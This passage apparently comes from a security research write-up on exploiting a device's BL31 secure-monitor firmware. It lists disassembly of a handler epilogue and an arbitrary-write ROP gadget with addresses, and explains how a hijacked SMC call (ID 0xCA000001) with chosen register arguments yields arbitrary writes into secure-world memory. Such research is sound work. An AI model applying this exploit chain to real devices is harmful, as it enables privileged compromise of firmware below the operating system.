 The epilogue of bl31_secap_handler below adds 0x50 bytes to the stack before returning:
0x1420528c: ldp x19, x20, [sp,#0x10]
0x14205290: ldp x21, x22, [sp,#0x20]
0x14205294: ldp x29, x30, [sp],#0x50
0x14205298: ret
The arbitrary write gadget we're using, found at address 0x1420CF88, does the same thing and will therefore return properly:
0x1420cf88: str w1, [x0]
0x1420cf8c: csinc w0, w21, wzr, ne
0x1420cf90: ldp x19, x20, [sp,#0x10]
0x1420cf94: ldp x21, x22, [sp,#0x20]
0x1420cf98: ldp x23, x24, [sp,#0x30]
0x1420cf9c: ldp x29, x30, [sp],#0x50
0x1420cfa0: ret
At this stage, once we have replaced the SMC handler pointer with the address of our BLR X2 gadget, we can now call the corresponding SMC from the
kernel with the following arguments and start using our arbitrary write:
• X0 : the hijacked SMC ID (0xCA000001);
• X1 : the address we want to write to;
• X2 : the value we want to write;
• X3 : a buffer containing the address of the arbitrary write gadget.